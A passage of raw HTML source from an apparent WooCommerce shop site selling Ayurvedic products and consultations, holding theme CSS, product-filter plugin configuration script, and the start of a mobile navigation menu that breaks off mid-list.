.custom-image-list-categories .item-cat i,.custom-image-list-categories .item-cat > a > i,.custom-image-list-tags .tag-name:hover , .tbay-element.tbay-element-product-flash-sales .show-all,.elements .vc_row .flash-sales-date .times,.heading-product-category-tabs .btn:hover,.tbay-element-product-categories-tabs .tabs-list > li > a.active,.tbay-element-product-categories-tabs .tabs-list > li > a:hover,.tbay-element-product-tabs .tabs-list > li > a.active,.tbay-element-product-tabs .tabs-list > li > a:hover,.tbay-element-product-categories-tabs .tabs-list > li.active > a,.tbay-element-product-tabs .tabs-list > li.active > a , .product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after , .product-recently-viewed-header .btn-readmore,.product-recently-viewed-header h3:hover , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item a:before,.post .entry-header .readmore , .post .post-type , .post .entry-meta-list > li.entry-category > a,.post .entry-meta-list > li > a:hover , .post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-title a:hover,.post .entry-category a,.style-grid .post .entry-category a,.related-posts .post .entry-category a,.post-area .entry-meta,.post-area .entry-meta a , .tagcloud a:hover , .entry-single .entry-content a,.entry-single .entry-content .tagcloud a:hover,.entry-single .entry-category a,.entry-single .author-info .all-post:hover,.post-navigation .nav-links > a .meta-nav:hover,.post-navigation .post-title:hover,#comments .comment-reply-link,#comments .comment-reply-title #cancel-comment-reply-link,#comments .comment-edit-link,.contact-wrapper .contact-info li a,.owl-carousel > .slick-arrow:hover i,.owl-carousel > .slick-arrow:focus i,.slider > .slick-arrow:hover i,.slider > .slick-arrow:focus i,.flex-control-nav > .slick-arrow:hover,.SumoSelect > .optWrapper > .options li.opt:hover,.SumoSelect > .optWrapper > .options li.opt.selected,.mm-listitem > a:focus,.mm-listitem.active > a,.mm-menu .mm-navbar_tabs a,.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus,.yith-wfbt-section .yith-wfbt-items label a:hover,.yith-wfbt-submit-block .price_text > span.total_price,#cboxClose:hover:before,#cboxClose:focus:before,body table.compare-list tr.remove td > a:hover,body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount,body table.compare-list .remove td a:hover .remove:before,span.question a:hover,#show-all-questions a.show-questions:hover , #tab-questions a.back-to-product,.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover,.woocommerce table.wishlist_table.shop_table .product-price,.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount,.woocommerce table.wishlist_table.shop_table .product-price ins span,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins,.all-subcategories a:hover h3,.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover,.tbay-filter .SumoSelect > .CaptionCont:hover,.tbay-filter .SumoSelect.open .CaptionCont,.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover,.woof_list > label:hover,.woof_childs_list_opener:hover,.products-list .product-block .name a:hover , .cart-dropdown .subtotal,.tbay-dropdown-cart .cart_empty > li a.button,.cart-dropdown .cart_empty > li a.button,.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i,.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover,.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount , .tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus,.tbay-element-mini-cart .product-image a.remove:hover i,#product-size-guide .close:hover i,#product-size-guide .close:focus i , .btn-size-guide,p.must-log-in a , .comment-reply-login , .singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a , .singular-shop div.product .tbay-wishlist a.delete_item,.singular-shop div.product .product_meta > span a:hover,.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:focus,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover , .woocs_special_price_code , .woocs_price_code,.woocommerce-grouped-product-list-item__price , .woocommerce div.product p.price,.woocommerce div.product span.price,#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active , .wvs-css .variations .reset_variations,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover,#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a,#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus,.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a,.shop_table.cart a.remove:hover i,.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button,.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover,.cart_totals table tr.order-total .woocommerce-Price-amount,.cart_totals .shipping-calculator-form p:not(.form-row),.cart-bottom .continue-to-shop a:hover,.cart-bottom .update-cart:hover,.cart-bottom .update-cart:hover .update,.cart-bottom .update:hover,.cart-bottom .update:focus,.woocommerce table.shop_table > thead > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > thead > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > th .woocommerce-Price-amount , .cart-collaterals .shipping-calculator-button,.woocommerce .shop_table .product-name > a:hover,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p , .woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard),.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a , .woocommerce form.register .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,form.checkout .order-review .shop_table > tfoot > tr.order-total > td .woocommerce-Price-amount,form.checkout .order-review .shop_table > tfoot > tr:last-child > th,.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a,#custom-register a.text-link,#custom-login a.text-link,#custom-register .vendor-register a,.sold-by-meta > a:hover , .dokan-message a,.sold-dokan a:hover,ul.subsubsub li.active a,.dokan-seller-listing .wrapper-dokan > span:hover,.dokan-seller-listing .dokan-seller-search-form button:hover,.dokan-withdraw-content .dokan-withdraw-area ul li.active a,.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon , .become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon,.dokan-orders-content .dokan-orders-area > a.dokan-btn:hover , .dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount,.wcmp_regi_main .register .woocommerce-privacy-policy-text a,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail,#custom-register .wcfmmp_become_vendor_link a , #wcfmmp-store ins,#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus,.woocommerce form.register .wcfmmp_become_vendor_link a,.wcv-dashboard-navigation ul li a:hover,table.table-vendor-sales-report a,table.table-vendor-sales-report tr td.product a , .shop_settings #main-container form #pv_shop_description_container > p a,form[name=export_orders] ~ table.table .order-comments-link,.product-block .wcvendors_sold_by_in_loop a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a,.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a , .wcv-grid a:hover , table.wcv-table.wcvendors-table-product a,table.wcvendors-table-order .row-actions-order a:hover,.wcv-store-header.header-modern .meta .social-icons a:hover,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.cart_totals table .order-total .woocs_special_price_code,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistexistsbrowse a ,.has-after:hover,button.btn-close:hover,.new-input + span:before,.new-input + label:before,.icon-nunbering .elementor-row > div .elementor-widget-wrap > div:nth-child(1) .elementor-widget-container:before,body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover,.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b;}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after,.product-recently-viewed-main a.btn-readmore:hover,.icon-preview-box:hover .preview,#awesome-font .fontawesome-icon-list .fa-hover:hover .preview,.carousel .carousel-indicators .active , .woocommerce a.button.alt,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover , .btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type=submit],.widget-newletter button[type=submit],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name=track],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit],.woocommerce form.checkout_coupon > p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type=submit].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type=submit].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer > a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type=submit],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit],#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit],#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name=apply_for_vendor_submit],form.wcv-form .wcv-button[type=submit],.dashboard .wcv-dashboard-navigation ~ form input[type=submit],.shop_settings input[name=vendor_application_submit],form[name=export_orders] input,form[name=export_orders] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control > input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type=submit],.wcv_vendor_search form input[type=submit],.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot,.treeview .sub-menu a:hover:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover,ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout,.product-block.v1 .group-buttons > div a,.product-block.v1 .add-cart a,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:focus,.featured-vendor .elementor-widget-wrap .elementor-button:after,.our-team-content .social-link li:hover,.underline .elementor-heading-title a:after,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after,.elements .vc_row .flash-sales-date .times > div span,.heading-product-category-tabs .btn:before,.tbay-element-product-categories-tabs .tabs-list > li > a.active::after,.tbay-element-product-categories-tabs .tabs-list > li > a:hover::after,.tbay-element-product-tabs .tabs-list > li > a.active::after,.tbay-element-product-tabs .tabs-list > li > a:hover::after,.tbay-element-product-categories-tabs .tabs-list > li.active > a::after,.tbay-element-product-tabs .tabs-list > li.active > a::after,.product-recently-viewed-header .btn-readmore:hover,.tbay-element-product-list-tags .item:hover , .post.sticky , .link-wrap,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.slick-dots li.slick-active button,.slick-dots li.slick-active button::before,body table.compare-list .add-to-cart td a:hover,.carousel .carousel-controls-v3 .carousel-control:hover,div.question-text .question-symbol,.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.tparrows:hover,.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover,.products-list .product-block .group-buttons > div a,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover,.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus , .progress-bar , #reviews .wcpr-overall-rating-left,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected , .singular-shop div.product.product-type-external .single_add_to_cart_button,.woocommerce-tabs-mobile .wc-tab-mobile .tab-head,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a:before,.shop_table.cart .cart-bottom > *.update:hover,.shop_table.cart .cart-bottom > * a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a , input[type=submit].dokan-btn:active,input[type=submit].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,#report-abuse table input[type=submit],#report-abuse table input[type=submit]:hover , .vendor_sidebar .widget_wcmp_quick_info #respond input#submit,.has-after:after , .btn-theme,.new-input:checked + span:before,.new-input:checked + label:before{background-color:#9bc33b;}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover,.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,ul.woof_list li > div.checked,ul.woof_list li > div:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover , div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block , .tbay-addon.product-countdown .tbay-addon-content , .product-recently-viewed-header .btn-readmore , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item:hover , .post-area .sticky,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.carousel .carousel-controls-v3 .carousel-control:hover,.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons > div.tbay-quick-view a:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .product-image a.remove:hover i,.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,.products-list .product-block .group-buttons > div a,.new-input:checked + span:before,.new-input:checked + label:before{border-color:#9bc33b;}.woocommerce .woocommerce-message , #tbay-search-form-canvas .tbay-loading:after,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before,.display-products.load-ajax:after{border-top-color:#9bc33b;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://nhkpnature.com/shop/";
                            var woof_link = 'https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_packaging"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3658 single-format-standard wp-theme-diza wp-child-theme-diza-child theme-diza qubely qubely-frontend woocommerce-no-js woo-variation-swatches wvs-theme-diza-child wvs-theme-child-diza wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css skin-care tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-kit-13 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<style>
	p.container_fix {
    z-index: 99999999999;
    padding: 17px;
    writing-mode: tb-rl;
    margin-bottom: 0px;
    font-family: Roboto;
    font-weight: 500;
    width: 100%;
    color: #fff;
    background-color: #26a69a;
}
</style>
<div style="width: 48px; overflow: hidden; color:#228B22;padding: 0; margin: 0; position: fixed; right:0; bottom:35%; z-index: 999999999;">
<p class="container_fix"><a style="color: #fff;font-size: 16px;" href="https://nhkpnature.com/online-consultation">
Online Consultation</a></p>
</div>
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
